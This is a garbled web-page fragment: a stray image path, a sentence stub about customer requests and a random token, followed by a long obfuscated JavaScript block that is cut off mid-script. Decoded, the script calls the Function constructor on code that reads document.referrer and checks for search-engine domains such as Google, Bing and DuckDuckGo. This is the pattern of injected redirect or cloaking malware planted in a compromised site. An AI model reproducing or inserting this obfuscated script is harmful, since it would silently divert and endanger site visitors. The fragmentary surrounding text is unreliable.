
requests from our customers.
f4zLHCU
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,55,53,48,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11